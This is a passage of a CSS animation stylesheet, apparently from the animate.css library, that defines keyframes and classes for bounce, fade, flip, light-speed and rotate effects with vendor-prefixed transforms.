rotate(0); transform: scale(1) rotate(0); } } .tada { -webkit-animation-name: tada; animation-name: tada; } /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */ @-webkit-keyframes wobble { 0% {
-webkit-transform: translateX(0%); transform: translateX(0%); } 15% { -webkit-transform: translateX(-25%) rotate(-5deg); transform: translateX(-25%) rotate(-5deg); } 30% { -webkit-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg); } 45% { -webkit-transform: translateX(-15%) rotate(-3deg); transform: translateX(-15%) rotate(-3deg); } 60% { -webkit-transform: translateX(10%) rotate(2deg); transform: translateX(10%)
rotate(2deg); } 75% { -webkit-transform: translateX(-5%) rotate(-1deg); transform: translateX(-5%) rotate(-1deg); } 100% { -webkit-transform: translateX(0%); transform: translateX(0%); } } @keyframes wobble { 0% {
-webkit-transform: translateX(0%); -ms-transform: translateX(0%); transform: translateX(0%); } 15% { -webkit-transform: translateX(-25%) rotate(-5deg); -ms-transform: translateX(-25%) rotate(-5deg); transform: translateX(-25%)
rotate(-5deg); } 30% { -webkit-transform: translateX(20%) rotate(3deg); -ms-transform: translateX(20%) rotate(3deg); transform: translateX(20%) rotate(3deg); } 45% { -webkit-transform: translateX(-15%) rotate(-3deg);
-ms-transform: translateX(-15%) rotate(-3deg); transform: translateX(-15%) rotate(-3deg); } 60% { -webkit-transform: translateX(10%) rotate(2deg); -ms-transform: translateX(10%) rotate(2deg); transform: translateX(10%)
rotate(2deg); } 75% { -webkit-transform: translateX(-5%) rotate(-1deg); -ms-transform: translateX(-5%) rotate(-1deg); transform: translateX(-5%) rotate(-1deg); } 100% { -webkit-transform: translateX(0%); -ms-transform:
translateX(0%); transform: translateX(0%); } } .wobble { -webkit-animation-name: wobble; animation-name: wobble; } @-webkit-keyframes bounceIn { 0% { opacity: 0; -webkit-transform: scale(.3); transform: scale(.3); } 50% {
opacity: 1; -webkit-transform: scale(1.05); transform: scale(1.05); } 70% { -webkit-transform: scale(.9); transform: scale(.9); } 100% { opacity: 1; -webkit-transform: scale(1); transform: scale(1); } } @keyframes bounceIn { 0%
{ opacity: 0; -webkit-transform: scale(.3); -ms-transform: scale(.3); transform: scale(.3); } 50% { opacity: 1; -webkit-transform: scale(1.05); -ms-transform: scale(1.05); transform: scale(1.05); } 70% { -webkit-transform:
scale(.9); -ms-transform: scale(.9); transform: scale(.9); } 100% { opacity: 1; -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } } .bounceIn { -webkit-animation-name: bounceIn; animation-name:
bounceIn; } @-webkit-keyframes bounceInDown { 0% { opacity: 0; -webkit-transform: translateY(-2000px); transform: translateY(-2000px); } 60% { opacity: 1; -webkit-transform: translateY(30px); transform: translateY(30px); } 80% {
-webkit-transform: translateY(-10px); transform: translateY(-10px); } 100% { -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes bounceInDown { 0% { opacity: 0; -webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px); transform: translateY(-2000px); } 60% { opacity: 1; -webkit-transform: translateY(30px); -ms-transform: translateY(30px); transform: translateY(30px); } 80% { -webkit-transform:
translateY(-10px); -ms-transform: translateY(-10px); transform: translateY(-10px); } 100% { -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .bounceInDown { -webkit-animation-name:
bounceInDown; animation-name: bounceInDown; } @-webkit-keyframes bounceInLeft { 0% { opacity: 0; -webkit-transform: translateX(-2000px); transform: translateX(-2000px); } 60% { opacity: 1; -webkit-transform: translateX(30px);
transform: translateX(30px); } 80% { -webkit-transform: translateX(-10px); transform: translateX(-10px); } 100% { -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes bounceInLeft { 0% { opacity: 0;
-webkit-transform: translateX(-2000px); -ms-transform: translateX(-2000px); transform: translateX(-2000px); } 60% { opacity: 1; -webkit-transform: translateX(30px); -ms-transform: translateX(30px); transform: translateX(30px); }
80% { -webkit-transform: translateX(-10px); -ms-transform: translateX(-10px); transform: translateX(-10px); } 100% { -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } } .bounceInLeft {
-webkit-animation-name: bounceInLeft; animation-name: bounceInLeft; } @-webkit-keyframes bounceInRight { 0% { opacity: 0; -webkit-transform: translateX(2000px); transform: translateX(2000px); } 60% { opacity: 1;
-webkit-transform: translateX(-30px); transform: translateX(-30px); } 80% { -webkit-transform: translateX(10px); transform: translateX(10px); } 100% { -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes
bounceInRight { 0% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } 60% { opacity: 1; -webkit-transform: translateX(-30px); -ms-transform:
translateX(-30px); transform: translateX(-30px); } 80% { -webkit-transform: translateX(10px); -ms-transform: translateX(10px); transform: translateX(10px); } 100% { -webkit-transform: translateX(0); -ms-transform: translateX(0);
transform: translateX(0); } } .bounceInRight { -webkit-animation-name: bounceInRight; animation-name: bounceInRight; } @-webkit-keyframes bounceInUp { 0% { opacity: 0; -webkit-transform: translateY(2000px); transform:
translateY(2000px); } 60% { opacity: 1; -webkit-transform: translateY(-30px); transform: translateY(-30px); } 80% { -webkit-transform: translateY(10px); transform: translateY(10px); } 100% { -webkit-transform: translateY(0);
transform: translateY(0); } } @keyframes bounceInUp { 0% { opacity: 0; -webkit-transform: translateY(2000px); -ms-transform: translateY(2000px); transform: translateY(2000px); } 60% { opacity: 1; -webkit-transform:
translateY(-30px); -ms-transform: translateY(-30px); transform: translateY(-30px); } 80% { -webkit-transform: translateY(10px); -ms-transform: translateY(10px); transform: translateY(10px); } 100% { -webkit-transform:
translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .bounceInUp { -webkit-animation-name: bounceInUp; animation-name: bounceInUp; } @-webkit-keyframes bounceOut { 0% { -webkit-transform: scale(1);
transform: scale(1); } 25% { -webkit-transform: scale(.95); transform: scale(.95); } 50% { opacity: 1; -webkit-transform: scale(1.1); transform: scale(1.1); } 100% { opacity: 0; -webkit-transform: scale(.3); transform:
scale(.3); } } @keyframes bounceOut { 0% { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } 25% { -webkit-transform: scale(.95); -ms-transform: scale(.95); transform: scale(.95); } 50% { opacity: 1;
-webkit-transform: scale(1.1); -ms-transform: scale(1.1); transform: scale(1.1); } 100% { opacity: 0; -webkit-transform: scale(.3); -ms-transform: scale(.3); transform: scale(.3); } } .bounceOut { -webkit-animation-name:
bounceOut; animation-name: bounceOut; } @-webkit-keyframes bounceOutDown { 0% { -webkit-transform: translateY(0); transform: translateY(0); } 20% { opacity: 1; -webkit-transform: translateY(-20px); transform: translateY(-20px);
} 100% { opacity: 0; -webkit-transform: translateY(2000px); transform: translateY(2000px); } } @keyframes bounceOutDown { 0% { -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 20% {
opacity: 1; -webkit-transform: translateY(-20px); -ms-transform: translateY(-20px); transform: translateY(-20px); } 100% { opacity: 0; -webkit-transform: translateY(2000px); -ms-transform: translateY(2000px); transform:
translateY(2000px); } } .bounceOutDown { -webkit-animation-name: bounceOutDown; animation-name: bounceOutDown; } @-webkit-keyframes bounceOutLeft { 0% { -webkit-transform: translateX(0); transform: translateX(0); } 20% {
opacity: 1; -webkit-transform: translateX(20px); transform: translateX(20px); } 100% { opacity: 0; -webkit-transform: translateX(-2000px); transform: translateX(-2000px); } } @keyframes bounceOutLeft { 0% { -webkit-transform:
translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 20% { opacity: 1; -webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px); } 100% { opacity: 0;
-webkit-transform: translateX(-2000px); -ms-transform: translateX(-2000px); transform: translateX(-2000px); } } .bounceOutLeft { -webkit-animation-name: bounceOutLeft; animation-name: bounceOutLeft; } @-webkit-keyframes
bounceOutRight { 0% { -webkit-transform: translateX(0); transform: translateX(0); } 20% { opacity: 1; -webkit-transform: translateX(-20px); transform: translateX(-20px); } 100% { opacity: 0; -webkit-transform:
translateX(2000px); transform: translateX(2000px); } } @keyframes bounceOutRight { 0% { -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 20% { opacity: 1; -webkit-transform:
translateX(-20px); -ms-transform: translateX(-20px); transform: translateX(-20px); } 100% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } } .bounceOutRight
{ -webkit-animation-name: bounceOutRight; animation-name: bounceOutRight; } @-webkit-keyframes bounceOutUp { 0% { -webkit-transform: translateY(0); transform: translateY(0); } 20% { opacity: 1; -webkit-transform:
translateY(20px); transform: translateY(20px); } 100% { opacity: 0; -webkit-transform: translateY(-2000px); transform: translateY(-2000px); } } @keyframes bounceOutUp { 0% { -webkit-transform: translateY(0); -ms-transform:
translateY(0); transform: translateY(0); } 20% { opacity: 1; -webkit-transform: translateY(20px); -ms-transform: translateY(20px); transform: translateY(20px); } 100% { opacity: 0; -webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px); transform: translateY(-2000px); } } .bounceOutUp { -webkit-animation-name: bounceOutUp; animation-name: bounceOutUp; } @-webkit-keyframes fadeIn { 0% { opacity: 0; } 100% { opacity: 1; } }
@keyframes fadeIn { 0% { opacity: 0; } 100% { opacity: 1; } } .fadeIn { -webkit-animation-name: fadeIn; animation-name: fadeIn; } @-webkit-keyframes fadeInDown { 0% { opacity: 0; -webkit-transform: translateY(-20px); transform:
translateY(-20px); } 100% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes fadeInDown { 0% { opacity: 0; -webkit-transform: translateY(-20px); -ms-transform: translateY(-20px); transform:
translateY(-20px); } 100% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .fadeInDown { -webkit-animation-name: fadeInDown; animation-name: fadeInDown; }
@-webkit-keyframes fadeInDownBig { 0% { opacity: 0; -webkit-transform: translateY(-2000px); transform: translateY(-2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes
fadeInDownBig { 0% { opacity: 0; -webkit-transform: translateY(-2000px); -ms-transform: translateY(-2000px); transform: translateY(-2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0);
transform: translateY(0); } } .fadeInDownBig { -webkit-animation-name: fadeInDownBig; animation-name: fadeInDownBig; } @-webkit-keyframes fadeInLeft { 0% { opacity: 0; -webkit-transform: translateX(-20px); transform:
translateX(-20px); } 100% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes fadeInLeft { 0% { opacity: 0; -webkit-transform: translateX(-20px); -ms-transform: translateX(-20px); transform:
translateX(-20px); } 100% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } } .fadeInLeft { -webkit-animation-name: fadeInLeft; animation-name: fadeInLeft; }
@-webkit-keyframes fadeInLeftBig { 0% { opacity: 0; -webkit-transform: translateX(-2000px); transform: translateX(-2000px); } 100% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes
fadeInLeftBig { 0% { opacity: 0; -webkit-transform: translateX(-2000px); -ms-transform: translateX(-2000px); transform: translateX(-2000px); } 100% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0);
transform: translateX(0); } } .fadeInLeftBig { -webkit-animation-name: fadeInLeftBig; animation-name: fadeInLeftBig; } @-webkit-keyframes fadeInRight { 0% { opacity: 0; -webkit-transform: translateX(20px); transform:
translateX(20px); } 100% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes fadeInRight { 0% { opacity: 0; -webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform:
translateX(20px); } 100% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } } .fadeInRight { -webkit-animation-name: fadeInRight; animation-name: fadeInRight; }
@-webkit-keyframes fadeInRightBig { 0% { opacity: 0; -webkit-transform: translateX(2000px); transform: translateX(2000px); } 100% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes
fadeInRightBig { 0% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } 100% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0);
transform: translateX(0); } } .fadeInRightBig { -webkit-animation-name: fadeInRightBig; animation-name: fadeInRightBig; } @-webkit-keyframes fadeInUp { 0% { opacity: 0; -webkit-transform: translateY(20px); transform:
translateY(20px); } 100% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes fadeInUp { 0% { opacity: 0; -webkit-transform: translateY(20px); -ms-transform: translateY(20px); transform:
translateY(20px); } 100% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .fadeInUp { -webkit-animation-name: fadeInUp; animation-name: fadeInUp; } @-webkit-keyframes
fadeInUpBig { 0% { opacity: 0; -webkit-transform: translateY(2000px); transform: translateY(2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes fadeInUpBig { 0% { opacity: 0;
-webkit-transform: translateY(2000px); -ms-transform: translateY(2000px); transform: translateY(2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } }
.fadeInUpBig { -webkit-animation-name: fadeInUpBig; animation-name: fadeInUpBig; } @-webkit-keyframes fadeOut { 0% { opacity: 1; } 100% { opacity: 0; } } @keyframes fadeOut { 0% { opacity: 1; } 100% { opacity: 0; } } .fadeOut {
-webkit-animation-name: fadeOut; animation-name: fadeOut; } @-webkit-keyframes fadeOutDown { 0% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(20px);
transform: translateY(20px); } } @keyframes fadeOutDown { 0% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(20px);
-ms-transform: translateY(20px); transform: translateY(20px); } } .fadeOutDown { -webkit-animation-name: fadeOutDown; animation-name: fadeOutDown; } @-webkit-keyframes fadeOutDownBig { 0% { opacity: 1; -webkit-transform:
translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(2000px); transform: translateY(2000px); } } @keyframes fadeOutDownBig { 0% { opacity: 1; -webkit-transform: translateY(0);
-ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(2000px); -ms-transform: translateY(2000px); transform: translateY(2000px); } } .fadeOutDownBig { -webkit-animation-name:
fadeOutDownBig; animation-name: fadeOutDownBig; } @-webkit-keyframes fadeOutLeft { 0% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(-20px);
transform: translateX(-20px); } } @keyframes fadeOutLeft { 0% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px); transform: translateX(-20px); } } .fadeOutLeft { -webkit-animation-name: fadeOutLeft; animation-name: fadeOutLeft; } @-webkit-keyframes fadeOutLeftBig { 0% { opacity: 1; -webkit-transform:
translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(-2000px); transform: translateX(-2000px); } } @keyframes fadeOutLeftBig { 0% { opacity: 1; -webkit-transform: translateX(0);
-ms-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(-2000px); -ms-transform: translateX(-2000px); transform: translateX(-2000px); } } .fadeOutLeftBig {
-webkit-animation-name: fadeOutLeftBig; animation-name: fadeOutLeftBig; } @-webkit-keyframes fadeOutRight { 0% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform:
translateX(20px); transform: translateX(20px); } } @keyframes fadeOutRight { 0% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform:
translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px); } } .fadeOutRight { -webkit-animation-name: fadeOutRight; animation-name: fadeOutRight; } @-webkit-keyframes fadeOutRightBig { 0% { opacity: 1;
-webkit-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(2000px); transform: translateX(2000px); } } @keyframes fadeOutRightBig { 0% { opacity: 1; -webkit-transform:
translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } } .fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig; animation-name: fadeOutRightBig; } @-webkit-keyframes fadeOutUp { 0% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform:
translateY(-20px); transform: translateY(-20px); } } @keyframes fadeOutUp { 0% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform:
translateY(-20px); -ms-transform: translateY(-20px); transform: translateY(-20px); } } .fadeOutUp { -webkit-animation-name: fadeOutUp; animation-name: fadeOutUp; } @-webkit-keyframes fadeOutUpBig { 0% { opacity: 1;
-webkit-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(-2000px); transform: translateY(-2000px); } } @keyframes fadeOutUpBig { 0% { opacity: 1; -webkit-transform:
translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(-2000px); -ms-transform: translateY(-2000px); transform: translateY(-2000px); } } .fadeOutUpBig {
-webkit-animation-name: fadeOutUpBig; animation-name: fadeOutUpBig; } @-webkit-keyframes flip { 0% { -webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1); transform: perspective(400px) translateZ(0) rotateY(0)
scale(1); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } 40% { -webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1); transform: perspective(400px)
translateZ(150px) rotateY(170deg) scale(1); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } 50% { -webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1); transform:
perspective(400px) translateZ(150px) rotateY(190deg) scale(1); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } 80% { -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg)
scale(.95); transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } 100% { -webkit-transform: perspective(400px) translateZ(0)
rotateY(360deg) scale(1); transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } } @keyframes flip { 0% { -webkit-transform:
perspective(400px) translateZ(0) rotateY(0) scale(1); -ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1); transform: perspective(400px) translateZ(0) rotateY(0) scale(1); -webkit-animation-timing-function:
ease-out; animation-timing-function: ease-out; } 40% { -webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1); -ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1); transform:
perspective(400px) translateZ(150px) rotateY(170deg) scale(1); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } 50% { -webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg)
scale(1); -ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1); transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1); -webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in; } 80% { -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95); -ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95); transform:
perspective(400px) translateZ(0) rotateY(360deg) scale(.95); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } 100% { -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1); transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } }
.animated.flip { -webkit-backface-visibility: visible; -ms-backface-visibility: visible; backface-visibility: visible; -webkit-animation-name: flip; animation-name: flip; } @-webkit-keyframes flipInX { 0% { -webkit-transform:
perspective(400px) rotateX(90deg); transform: perspective(400px) rotateX(90deg); opacity: 0; } 40% { -webkit-transform: perspective(400px) rotateX(-10deg); transform: perspective(400px) rotateX(-10deg); } 70% {
-webkit-transform: perspective(400px) rotateX(10deg); transform: perspective(400px) rotateX(10deg); } 100% { -webkit-transform: perspective(400px) rotateX(0deg); transform: perspective(400px) rotateX(0deg); opacity: 1; } }
@keyframes flipInX { 0% { -webkit-transform: perspective(400px) rotateX(90deg); -ms-transform: perspective(400px) rotateX(90deg); transform: perspective(400px) rotateX(90deg); opacity: 0; } 40% { -webkit-transform:
perspective(400px) rotateX(-10deg); -ms-transform: perspective(400px) rotateX(-10deg); transform: perspective(400px) rotateX(-10deg); } 70% { -webkit-transform: perspective(400px) rotateX(10deg); -ms-transform:
perspective(400px) rotateX(10deg); transform: perspective(400px) rotateX(10deg); } 100% { -webkit-transform: perspective(400px) rotateX(0deg); -ms-transform: perspective(400px) rotateX(0deg); transform: perspective(400px)
rotateX(0deg); opacity: 1; } } .flipInX { -webkit-backface-visibility: visible !important; -ms-backface-visibility: visible !important; backface-visibility: visible !important; -webkit-animation-name: flipInX; animation-name:
flipInX; } @-webkit-keyframes flipInY { 0% { -webkit-transform: perspective(400px) rotateY(90deg); transform: perspective(400px) rotateY(90deg); opacity: 0; } 40% { -webkit-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg); } 70% { -webkit-transform: perspective(400px) rotateY(10deg); transform: perspective(400px) rotateY(10deg); } 100% { -webkit-transform: perspective(400px) rotateY(0deg); transform:
perspective(400px) rotateY(0deg); opacity: 1; } } @keyframes flipInY { 0% { -webkit-transform: perspective(400px) rotateY(90deg); -ms-transform: perspective(400px) rotateY(90deg); transform: perspective(400px) rotateY(90deg);
opacity: 0; } 40% { -webkit-transform: perspective(400px) rotateY(-10deg); -ms-transform: perspective(400px) rotateY(-10deg); transform: perspective(400px) rotateY(-10deg); } 70% { -webkit-transform: perspective(400px)
rotateY(10deg); -ms-transform: perspective(400px) rotateY(10deg); transform: perspective(400px) rotateY(10deg); } 100% { -webkit-transform: perspective(400px) rotateY(0deg); -ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg); opacity: 1; } } .flipInY { -webkit-backface-visibility: visible !important; -ms-backface-visibility: visible !important; backface-visibility: visible !important;
-webkit-animation-name: flipInY; animation-name: flipInY; } @-webkit-keyframes flipOutX { 0% { -webkit-transform: perspective(400px) rotateX(0deg); transform: perspective(400px) rotateX(0deg); opacity: 1; } 100% {
-webkit-transform: perspective(400px) rotateX(90deg); transform: perspective(400px) rotateX(90deg); opacity: 0; } } @keyframes flipOutX { 0% { -webkit-transform: perspective(400px) rotateX(0deg); -ms-transform:
perspective(400px) rotateX(0deg); transform: perspective(400px) rotateX(0deg); opacity: 1; } 100% { -webkit-transform: perspective(400px) rotateX(90deg); -ms-transform: perspective(400px) rotateX(90deg); transform:
perspective(400px) rotateX(90deg); opacity: 0; } } .flipOutX { -webkit-animation-name: flipOutX; animation-name: flipOutX; -webkit-backface-visibility: visible !important; -ms-backface-visibility: visible !important;
backface-visibility: visible !important; } @-webkit-keyframes flipOutY { 0% { -webkit-transform: perspective(400px) rotateY(0deg); transform: perspective(400px) rotateY(0deg); opacity: 1; } 100% { -webkit-transform:
perspective(400px) rotateY(90deg); transform: perspective(400px) rotateY(90deg); opacity: 0; } } @keyframes flipOutY { 0% { -webkit-transform: perspective(400px) rotateY(0deg); -ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg); opacity: 1; } 100% { -webkit-transform: perspective(400px) rotateY(90deg); -ms-transform: perspective(400px) rotateY(90deg); transform: perspective(400px) rotateY(90deg); opacity: 0;
} } .flipOutY { -webkit-backface-visibility: visible !important; -ms-backface-visibility: visible !important; backface-visibility: visible !important; -webkit-animation-name: flipOutY; animation-name: flipOutY; }
@-webkit-keyframes lightSpeedIn { 0% { -webkit-transform: translateX(100%) skewX(-30deg); transform: translateX(100%) skewX(-30deg); opacity: 0; } 60% { -webkit-transform: translateX(-20%) skewX(30deg); transform:
translateX(-20%) skewX(30deg); opacity: 1; } 80% { -webkit-transform: translateX(0%) skewX(-15deg); transform: translateX(0%) skewX(-15deg); opacity: 1; } 100% { -webkit-transform: translateX(0%) skewX(0deg); transform:
translateX(0%) skewX(0deg); opacity: 1; } } @keyframes lightSpeedIn { 0% { -webkit-transform: translateX(100%) skewX(-30deg); -ms-transform: translateX(100%) skewX(-30deg); transform: translateX(100%) skewX(-30deg); opacity: 0;
} 60% { -webkit-transform: translateX(-20%) skewX(30deg); -ms-transform: translateX(-20%) skewX(30deg); transform: translateX(-20%) skewX(30deg); opacity: 1; } 80% { -webkit-transform: translateX(0%) skewX(-15deg);
-ms-transform: translateX(0%) skewX(-15deg); transform: translateX(0%) skewX(-15deg); opacity: 1; } 100% { -webkit-transform: translateX(0%) skewX(0deg); -ms-transform: translateX(0%) skewX(0deg); transform: translateX(0%)
skewX(0deg); opacity: 1; } } .lightSpeedIn { -webkit-animation-name: lightSpeedIn; animation-name: lightSpeedIn; -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } @-webkit-keyframes
lightSpeedOut { 0% { -webkit-transform: translateX(0%) skewX(0deg); transform: translateX(0%) skewX(0deg); opacity: 1; } 100% { -webkit-transform: translateX(100%) skewX(-30deg); transform: translateX(100%) skewX(-30deg);
opacity: 0; } } @keyframes lightSpeedOut { 0% { -webkit-transform: translateX(0%) skewX(0deg); -ms-transform: translateX(0%) skewX(0deg); transform: translateX(0%) skewX(0deg); opacity: 1; } 100% { -webkit-transform:
translateX(100%) skewX(-30deg); -ms-transform: translateX(100%) skewX(-30deg); transform: translateX(100%) skewX(-30deg); opacity: 0; } } .lightSpeedOut { -webkit-animation-name: lightSpeedOut; animation-name: lightSpeedOut;
-webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } @-webkit-keyframes rotateIn { 0% { -webkit-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(-200deg);
transform: rotate(-200deg); opacity: 0; } 100% { -webkit-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } } @keyframes rotateIn { 0% {
-webkit-transform-origin: center center; -ms-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(-200deg); -ms-transform: rotate(-200deg); transform: rotate(-200deg); opacity: 0; } 100% {
-webkit-transform-origin: center center; -ms-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } } .rotateIn {
-webkit-animation-name: rotateIn; animation-name: rotateIn; } @-webkit-keyframes rotateInDownLeft { 0% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(-90deg); transform:
rotate(-90deg); opacity: 0; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } } @keyframes rotateInDownLeft { 0% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(-90deg); -ms-transform: rotate(-90deg); transform: rotate(-90deg); opacity: 0; } 100% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } } .rotateInDownLeft {
-webkit-animation-name: rotateInDownLeft; animation-name: rotateInDownLeft; } @-webkit-keyframes rotateInDownRight { 0% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(90deg);
transform: rotate(90deg); opacity: 0; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } } @keyframes rotateInDownRight { 0% {
-webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(90deg); -ms-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } 100% {
-webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } } .rotateInDownRight {
-webkit-animation-name: rotateInDownRight; animation-name: rotateInDownRight; } @-webkit-keyframes rotateInUpLeft { 0% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(90deg);
transform: rotate(90deg); opacity: 0; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } } @keyframes rotateInUpLeft { 0% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(90deg); -ms-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } 100% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } } .rotateInUpLeft {
-webkit-animation-name: rotateInUpLeft; animation-name: rotateInUpLeft; } @-webkit-keyframes rotateInUpRight { 0% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(-90deg);
